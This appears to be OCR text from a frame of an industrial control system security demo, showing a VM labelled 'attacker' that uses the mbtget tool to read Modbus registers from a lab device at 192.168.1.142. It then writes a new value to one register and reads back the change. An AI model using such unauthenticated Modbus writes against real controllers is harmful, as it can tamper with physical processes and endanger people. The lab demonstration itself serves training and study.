 attacker [Running] - Oracle VM VirtualBox
ics@ubuntu: ~/offense/mbtget/scripts
File Edit Tabs Help
ics@ubuntu: ~ ics@ubuntu: ...
1 (ad 00000): 122
2 (ad 00001): 120
3 (ad 00002): 110
4 (ad 00003): 220
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -r3 -a 0 -n 4 192.168.1.142
values:
1 (ad 00000): 120
2 (ad 00001): 120
3 (ad 00002): 110
4 (ad 00003): 220
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -r3 -a 0 -n 4 192.168.1.142
values:
1 (ad 00000): 123
2 (ad 00001): 120
3 (ad 00002): 110
4 (ad 00003): 220
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -w6 120 -a 3 192.168.1.142
word write ok
ics@ubuntu:~/offense/mbtget/scripts$ ./mbtget -r3 -a 0 -n 4 192.168.1.142
values:
1 (ad 00000): 116
2 (ad 00001): 120
3 (ad 00002): 110
4 (ad 00003): 120
ics@ubuntu:~/offense/mbtget/scripts$
ics@ubuntu: ~/o... 14:23
12:24 PM
11/19/2016